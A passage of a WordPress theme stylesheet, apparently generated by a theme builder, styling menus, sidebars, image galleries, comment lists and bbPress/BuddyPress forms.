margin:inherit !important;
}
#ttr_content_and_sidebar_container
{
width:auto !important;
margin:0 auto;
}
.ttr_block  .ttr_radio
{
float:left;
margin-right:4px;
}
fieldset
{
border:0px;
padding-bottom:5px;
}
.boxcolor,.form-text
{
width: 100%;
}
 .login_head h1
{
text-align:center;
}
.ttr_comment_reply_edit
{
float:right;
}
.ttr_comment_reply_edit span
{
padding-right:5px;
}
.ttr_post .ttr_post_content_inner
{
overflow:hidden;
}
.ttr_comment form p input,.ttr_ comment form p textarea
{
overflow:hidden;
}
#ttr_content .ttr_comment p
{
margin-top:5px;
margin-bottom:0;
text-align:left;
margin-left:0;
margin-right:0;
line-height:20px;
background:none;
}
#ttr_content .ttr_comment .form-submit
{
}
 .ttr_article dl
{
margin:2px;
}
#ttr_content .pagination
{
}
.back-to-top
{
position:fixed;
bottom: 0;
right: 2em;
text-decoration: none;
padding: 0.5em;
display: none;
z-index:99;
}
.form-item label
{
text-align:left;
}
#user-login-form ul li
{
background:none!important;
text-align:left;
padding-left:0px!important;
margin-left:0px!important;
margin-top:5px!important;
}
/*----------- */
.menu-toggle
{
display:none;
}
.widget_before_title
{
color:#FFFFFF;
font-size:16px;
margin: 0 5px;
}
.footerwidget
{
margin:0 auto;
}
.menutexticon
{
float:left;
margin-right:3px;
}
.fullwidth
{
width:100%;
}
.remove_collapsing_margins
{
height: 0px;
width: 0px;
overflow: hidden;
-webkit-margin-top-collapse: separate;
}
.transparent
{
background-color:transparent;
}
.comment_hr
{
color:#fff;
}
.error
{
padding: 5px 9px;
border: 1px solid red;
color: red;
border-radius: 3px;
}
.success
{
padding: 5px 9px;
border: 1px solid green;
color: green;
border-radius: 3px;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 20px 20px 0;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
.sticky .featured-post{
background:url('images/pin.png') no-repeat center;
display:block;
width:16px;
height:16px;
float:left;
}
/* Audio */
.format-audio .entry-content .audio-icon {
background:url('images/audio.png') no-repeat center;
width:32px;
height:32px;
padding-left:15px;
padding-top:15px;
float:left;
}
.format-audio .audio-content {
background: url(images/dotted-line.png) repeat-y left top;
background-size: 4px 4px;
float: right;
padding-left: 35px;
width: 80%;
width: -webkit-calc(100% - 85px);
width:         calc(100% - 85px);
}
.format-audio .wp-audio-shortcode {
height: 30px !important; /* Override mediaelement.js style */
margin: 20px 0;
max-width: 400px !important; /* Override mediaelement.js style */
}
.format-audio audio {
max-width: 100% !important; /* Avoid player width overflow. */
}
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
max-width: 100%;
}
.gallery {
margin-bottom: 20px;
margin-left: -4px;
}
.gallery-item {
float: left;
margin: 0 4px 4px 0;
overflow: hidden;
position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
display: table;
margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
text-align: center;
}
.gallery-columns-4 .gallery-item {
max-width: 23%;
max-width: -webkit-calc(25% - 4px);
max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
max-width: 19%;
max-width: -webkit-calc(20% - 4px);
max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
max-width: 15%;
max-width: -webkit-calc(16.7% - 4px);
max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
max-width: 13%;
max-width: -webkit-calc(14.28% - 4px);
max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
max-width: 11%;
max-width: -webkit-calc(12.5% - 4px);
max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
max-width: 9%;
max-width: -webkit-calc(11.1% - 4px);
max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n){
margin-right: 0;
}
.gallery-caption {
background-color: rgba(0, 0, 0, 0.7);
box-sizing: border-box;
color: #fff;
font-size: 14px;
line-height: 1.3;
margin: 0;
max-height: 50%;
opacity: 0;
padding: 2px 8px;
position: absolute;
bottom: 0;
left: 0;
text-align: left;
-webkit-transition: opacity 400ms ease;
transition:         opacity 400ms ease;
width: 100%;
}
.gallery-caption:before {
box-shadow: 0 -10px 15px #000 inset;
height: 100%;
min-height: 49px;
position: absolute;
left: 0;
top: 0;
width: 100%;
}
.gallery-item:hover .gallery-caption {
opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
}
#ttr_content ol.commentlist li{
list-style:none;
text-indent: 0 !important;
}
.bypostauthor .vcard,.vcard{
float:left;
max-width:74px;
}
.commentmetadata, .reply{
float: right;
}
#ttr_content .commentlist img{
position:static;
}
.says
{
display:none;
}
#ttr_content ol.commentlist p{
}
.author.vcard
{
float: none;
}
.aligncenter,img.aligncenter
{
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}
.alignleft,img.alignleft
{
display: inline;
float: left;
}
.alignright,img.alignright
{
float: right;
display: inline;
}
img.size-auto,img.size-full,img.size-large,img.size-medium,.attachment img
{
max-width:100%;
height:auto;
}
.commentlist img
{
left:0;
position:absolute;
}
.commentlist
{
margin:0;
list-style:none outside none;
vertical-align:baseline;
padding:0;
}
#comments li
{
margin:0 0 35px;
position:relative;
}
#wp-calendar
{
width:100%;
text-align:left;
}
p
{
margin:0;
padding:0;
}
.btn:hover
{
clear:none;
margin:3px;
height:auto;
}
.postedon img
{
vertical-align: middle;
margin: 0 2px;
}
 #ttr_sidebar_left table
{
width:100%;
}
 #ttr_sidebar_right table
{
width:100%;
}
#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar
{
margin-bottom: 0 !important;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results
{
padding-left: 0 !important;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name, #bbpress-forums div.bbp-reply-author a.bbp-author-name
{
clear: left !important;
display: inline !important;
}
#bbp_search_submit
{
height: 25px !important;
}
#bbp-user-navigation > ul
{
display: inline-block !important;
}
.bbp-user-topics-created-link
{
 display: inline-block !important;
}
#bbpress-forums .avatar
{
 max-width: none !important;
}
.bbp-form select
{
 height: 27px !important;
}
 #bbpress-forums #bbp-search-form #bbp_search
{
 height: 25px !important;
}
.bbp-user-topics-created-link
{
 display: inline-block !important;
}
#bbp-user-navigation > ul
{
 display: inline-block !important;
}
#comment
{
margin-left: 5px !important;
}
code
{
background-color: rgba(0, 0, 0, 0) !important;
border-radius: 0 !important;
color: inherit !important;
font-size: 90% !important;
padding: 0 !important;
white-space: normal !important;
}
#buddypress .activity-list .activity-avatar
{
margin-left: 5px !important;
}
#buddypress table.notifications tr td, #buddypress table.notifications-settings tr td, #buddypress table.profile-settings tr td, #buddypress table.profile-fields tr td, #buddypress table.wp-profile-fields tr td, #buddypress table.messages-notices tr td, #buddypress table.forum tr td, #buddypress table.notifications tr th, #buddypress table.notifications-settings tr th, #buddypress table.profile-fields tr th, #buddypress table.wp-profile-fields tr th, #buddypress table.messages-notices tr th, #buddypress table.forum tr th
{
padding: 3px !important;
}
 #buddypress select
{
  height: 27px !important;
}
 #buddypress #members_search_submit
{
 height: 25px !important;
padding: 5px !important;
}
 #buddypress div.dir-search input[type="text"], #buddypress li.groups-members-search input[type="text"]
{
  height: 27px !important;
}
@media only screen
and (min-width : 150px)
and (max-width : 1024px)
{
 footer, header#ttr_header
{
max-width: 100%;
}
}
@media (min-width : 992px)

{
 .container
{
max-width : 100%;
}
}
label
{
font-weight:normal;}
body
{
background-color:#F1F1F1;
background:linear-gradient(180deg,rgba(241,241,241,1)0%,rgba(255,255,255,1)15.3333333333333%,rgba(255,255,255,1)100%);
background-clip:padding-box;margin:0;
background-attachment:scroll;
}
 #ttr_page
{
min-width: 20px;
margin-top:0px;
margin-bottom:0px;
border-radius:1px 1px 1px 1px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;box-sizing:border-box;
}
 .navbar
{
height:110px;
}
 .ttr_footer_bottom_footer_inner
{
height:100px;
}
 .ttr_footer_bottom_footer_inner, #ttr_footer_top_for_widgets
{
position:relative;
margin:0 auto;
}
 #ttr_header_inner
{
height:170px;
position:relative;
margin:0 auto;
}
 #navigationmenu
{
width:1100px;
margin:0 auto;
}
 #ttr_menu.navbar
{
height:110px;
min-height:110px;
border-radius:0px 0px 0px 0px;
border:solid #E7E7E7;
border:solid rgba(231,231,231,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 #ttr_menu_inner_in
{
min-height: 110px;
height:auto;
 text-align: center;
position:relative;
margin:0 auto;
}
 .ttr_title_position
{
top:60px;
position:absolute;
left: 39.64%;
right:auto;
display:block;
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
}
 header .ttr_title_style, header .ttr_title_style a, header .ttr_title_style a:link, header .ttr_title_style a:visited, header .ttr_title_style a:hover
{
font-size:28px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#65380F;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
margin:0;
line-height:normal;
padding:0;
background:none;
}
 .ttr_slogan_position
{
top:0px;
position:absolute;
left: 0%;
right:auto;
position:absolute;
display:block;
overflow:hidden;
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
}
 .ttr_slogan_position
{
display:none;}
 .ttr_slogan_style
{
font-size:16px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#4C8035;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
margin:0;
line-height:normal;
padding:0;
background:none;
}
 .ttr_menu_logo
{
background-repeat: no-repeat;
transform:rotate(0deg);
-moz-transform:rotate(0deg);
-webkit-transform:rotate(0deg);
-o-transform:rotate(0deg);
top: 16px;
bottom:auto;
left : -845px;
right:0;
margin:auto;
height:78px;
width:255px;
display:block;
position:absolute;
border:0 none;
z-index:500;
}
.navbar-right .dropdown-menu
{
right : auto !important;
}
.ttr_menu_items .dropdown-menu
{
padding:0px;
}
 .ttr_menu_items.nav .open .sub-menu > li > a
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
min-width:160px;
line-height:30px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-left:20px;
padding-right:0px;
padding-bottom:0px;
}
 .navbar-nav
{
padding:0;
 list-style:none;
position:relative;
margin:0;
z-index:499;
border:0px !important;
margin:0;
padding-top:46.2px !important;
padding-right:0;
text-align:left;
zoom:1;
}
 .navbar-default
{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #E7E7E7;
border:solid rgba(231,231,231,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
box-sizing:content-box}
 ul.navbar-nav .dropdown-menu, ul.navbar-nav .sub-menu, ul.navbar-nav .collapse li a
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
font-family: 'Roboto', sans-serif;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #C8CCCC;
border:solid rgba(200,204,204,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
margin:0;
padding:0;
list-style:none;
}
 .navbar-nav .dropdown-menu > li > a
{
min-width:160px;
line-height:30px;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-left:20px;
padding-right:0px;
padding-bottom:0px;
}
.dropdown-menu
{
min-width:160px;
}
.navbar-nav ul.dropdown-menu > li
{
position: relative;
}
 .ttr_menu_items.navbar-nav ul.dropdown-menu .sub-menu
{
left: 100% ;
position: absolute;
top: 0px;
margin-top: -1px;
}
@media only screen
and (min-width : 1025px)
{
.ttr_menu_items .dropdown-menu li:hover > .dropdown-menu
{
display: block;
}
 .navbar-nav .dropdown-menu > li:hover > a
{
background-color:#EEEEEE;
background:rgba(238,238,238,1);
background-clip:padding-box;}
 .nav.ttr_menu_items  li:hover ul.child
{
left:10px;
top:17.6px;
}
 .ttr_menu_items.navbar-nav ul.dropdown-menu .sub-menu
{
left: 100%;
position: absolute;
top: 0;
visibility: hidden;
margin-top: -1px;
}
ul.ttr_menu_items.nav li.dropdown:hover > ul.dropdown-menu
{
display:block;
}
 .ttr_menu_items .dropdown-menu li:hover .sub-menu
{
visibility: visible;
}
 .ttr_menu_items  li:hover ul.child li a
{
display:block;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
min-width:160px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
line-height:30px;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
padding-top:0px;
padding-left:20px;
padding-right:0px;
padding-bottom:0px;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;}
 .ttr_menu_items.nav  li:hover li:hover > a.subchild
{
background-color:#EEEEEE;
background:rgba(238,238,238,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
color:rgba(51,51,51,1);
}
 .ttr_menu_items.nav  li:hover ul.child li a:hover
{
 font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:#EEEEEE;
background:rgba(238,238,238,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
  .ttr_menu_items  li:hover ul.child li a.subchild:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:#EEEEEE;
background:rgba(238,238,238,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
}
@media only screen
and (min-width : 1025px)
{
 .ttr_menu_items  li:hover ul.child
{
}
}
@media only screen
and (min-width : 768px)

{
 .container
{
overflow: visible !important;
}

}
 .nav-pills
{
padding:0;
 list-style:none;
text-align:left;
zoom:1;
}
 .nav.ttr_menu_items  li a.ttr_menu_items_parent_link, .nav.ttr_menu_items  li span.separator
{
display:block;
padding-left:4px;
padding-right:4px;
float:left;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;line-height:17.6px;
font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#603813;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
margin-top:0px;
margin-left:10px;
margin-right:10px;
margin-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
cursor:pointer;
height:17.6px;
box-sizing:border-box;
padding-top:0px;
padding-bottom:0px;
}
 .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_arrow
{
display:block;
padding-left:4px;
padding-right:4px;
line-height:17.6px;
font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#603813;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:10px;
margin-right:10px;
margin-bottom:0px;
box-sizing:border-box;
cursor:pointer;
height:17.6px;
float:left;
padding-top:0px;
padding-bottom:0px;
}
 .ttr_menu_items  li:hover a.ttr_menu_items_parent_link, .nav.ttr_menu_items  li:hover span.separator
{
font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#4D8036;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .nav.ttr_menu_items  li:hover a.ttr_menu_items_parent_link_arrow
{
font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#4D8036;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_menu_items  li ul.child li a
{
}
 .navbar-default .nav.ttr_menu_items  li ul.child li a
{
display:block;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
min-width:160px;
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
line-height:30px;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;}
 .ttr_menu_items.nav   li ul.child li a.subchild
{
text-align:left;
line-height:30px;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow
{
padding-left:4px;
padding-right:4px;
box-sizing:border-box;
font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#4D8036;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
cursor: pointer;
display: block;
line-height:17.6px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:10px;
margin-right:10px;
margin-bottom:0px;
height:17.6px;
float:left;
padding-top:0px;
padding-bottom:0px;
}
 .nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active
{
display:block;
cursor: pointer;
font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#4D8036;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
box-sizing:border-box;
height:17.6px;
line-height:17.6px;
padding-left:4px;
padding-right:4px;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:10px;
margin-right:10px;
margin-bottom:0px;
float:left;
padding-top:0px;
padding-bottom:0px;
}
 .nav.ttr_menu_items  li.active:hover a.ttr_menu_items_parent_link_active
{
font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#4D8036;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .nav.ttr_menu_items  li.active:hover a.ttr_menu_items_parent_link_active_arrow
{
font-size:16px;
font-family: 'Roboto', sans-serif;font-weight:400;
font-style:normal;
color:#4D8036;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:uppercase;
background-color:transparent;
background:rgba(255,255,255,0);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
}
 .ttr_menu_items ul
{
}
 .ttr_menu_items li:hover ul ul,
.ttr_menu_items li:hover  li:hover ul ul

{
top:-9999px;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;}
 .nav.ttr_menu_items  li:hover  li:hover   li:hover a.subchild

{
}
 .nav.ttr_menu_items  li:hover    li:hover  li a.subchild

{
}
 .nav.ttr_menu_items  li  ul.child li .separator
{
border-width:0px 0px 0px 0px;
border-style:solid;
border-color:transparent;
height:auto;
margin:0 0px 0 0px;
display:none;
}
 .nav.ttr_menu_items  li ul.child ul li .separator, .nav.ttr_menu_items  li  li:hover ul li .separator, .nav.ttr_menu_items  li li:hover li:hover ul li .separator
{
border-width:0px 0px 0px 0px;
border-style:solid;
border-color:transparent;
height:auto;
margin:0 0px 0 0px;
display:none;
}
 .ttr_menu_items .horiz_separator
{
float:right;
border-width:0px 0px 0px 2px;
border-style:solid;
border-color:#4D8036;
height:17.6px;
margin:0;
display:block;
}
 header#ttr_header
{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #E7E7E7;
border:solid rgba(231,231,231,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
height:170px;
width: auto;
box-sizing:content-box;

}
 header#ttr_header
{
display:none;}
 nav#ttr_menu
{
width:auto;

}
 #ttr_sidebar_left
{
float: right;
clear: none;
width: 200px;
}
@media (min-width : 992px)

{
 #ttr_sidebar_left
{
width: 18.18%;
}
}
 #ttr_sidebar_left_margin
{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid #999999;
border:solid rgba(153,153,153,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
box-sizing:border-box;
position:relative;
z-index:2;
}
 .ttr_block a:hover:not(.btn), .ttr_block a:hover:not(.btn)
{
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .ttr_block a:visited:not(.btn), .ttr_block a:visited:not(.btn)
{
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#000000;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .ttr_block a:not(.btn), .ttr_block a:not(.btn)
{
font-size:12px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
}
 .ttr_block_content ul
{
list-style:none outside url(images/bulleticons.png);
padding-left: 10px;
}
 .ttr_block ul li, .ttr_block li, .ttr_block li
{
line-height:12px;
}
 #ttr_sidebar_right
{
float: right;
clear: none;
width: 200px;
}
@media (min-width : 992px)

{
 #ttr_sidebar_right
{
width: 18.18%;
}
}
 #ttr_sidebar_right_margin
{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;margin-top:0px;
margin-left:0px;
margin-right:0px;
margin-bottom:0px;
border-radius:0px 0px 0px 0px;
border:solid #999999;
border:solid rgba(153,153,153,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
box-sizing:border-box;
position:relative;
z-index:2;
}
 .ttr_verticalmenu
{
margin-top:3px;
margin-left:6px;
margin-right:6px;
margin-bottom:3px;
padding-top:5px;
padding-left:5px;
padding-right:5px;
padding-bottom:5px;
border-radius:0px 0px 0px 0px;
border:solid #000000;
border:solid rgba(0,0,0,1);
border-width:0px 0px 0px 0px;
box-shadow:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;text-align:center;
}
 .ttr_verticalmenu_header
{
border-radius:0px 0px 0px 0px;
border:solid #D3D3D3;
border:solid rgba(211,211,211,1);
border-width:0px 0px 1px 0px;
box-shadow:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;margin-top:4px;
margin-left:4px;
margin-right:4px;
margin-bottom:4px;
padding-top:0px;
padding-left:0px;
padding-right:0px;
padding-bottom:0px;
min-height:30px;
box-sizing: content-box;
}
 #ttr_page .ttr_verticalmenu_content
{
display:inline-block;
width:90%;
}
@media only screen
and (min-width : 1025px)
{
 .ttr_vmenu_items.nav  li:hover li:hover > a.subchild
{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:1px 1px 1px 1px;
box-shadow:none;
color:rgba(51,51,51,1);
}
 .ttr_vmenu_items.nav  li:hover ul.child li a:hover
{
 background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:1px 1px 1px 1px;
box-shadow:none;
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
}
  .ttr_vmenu_items  li:hover ul.child li a.subchild:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:1px 1px 1px 1px;
box-shadow:none;
}
}
@media only screen
and (min-width : 1025px)
{
 .sub-menu
{
position:absolute;
visibility:hidden;
}
 ul.ttr_vmenu_items.nav li.dropdown:hover > ul.dropdown-menu
{
display:block;
top:40px;
margin-top:-40px;
left:100%;
list-style:none;
}
 .nav-pills li:hover
{
font-size:15px;
font-family: 'Roboto', sans-serif;
font-weight:400;
font-style:normal;
color:#333333;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
font-family: 'Roboto', sans-serif;
}
 .ttr_vmenu_items .dropdown-menu > li:hover > a
{
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;}
 .ttr_vmenu_items .collapse > li:hover > a
{
border-radius:0px 0px 0px 0px;
border:solid transparent;
border:solid rgba(0,0,0,0);
border-width:1px 1px 1px 1px;
box-shadow:none;
background-color:#FFFFFF;
background:rgba(255,255,255,1);
background-clip:padding-box;}
 ul.ttr_vmenu_items.nav li.dropdown:hover ul.collapse li
{
list-style:none;
}
 #ttr_sidebar_left .nav-pills li.dropdown:hover
{
display:block;
}
 .ttr_vmenu_items.nav #dropdown-menu li:hover .sub-menu
{
visibility: visible;
}
 .ttr_vmenu_items  li:hover ul.child
{
left:100%;
top:40px;
margin-top:-40px;
height:auto;
border-radius:0px 0px 0px 0px;
border:solid #C8CCCC;
border:solid rgba(200,204,204,1);
border-width:1px 1px 1px 1px;
box-shadow:none;
}
}
@media only screen
and (min-width : 768px)

{
 ul.ttr_vmenu_items.nav li.dropdown ul.dropdown-menu
{
top:40px;
margin-top:-40px;
left:100%;
list-style:none;
}
 ul.ttr_vmenu_items.nav ul li.dropdown-submenu.open > ul
{
display: block;
visibility: visible;
list-style:none;
}
 ul.ttr_vmenu_items.nav ul
{
top:40px;
margin-top:-40px;
left:100%;
list-style:none;
}
 .dropdown-submenu.open > ul
{
display: block;
visibility: visible;
}

}
.dropdown-backdrop
{
position:relative;
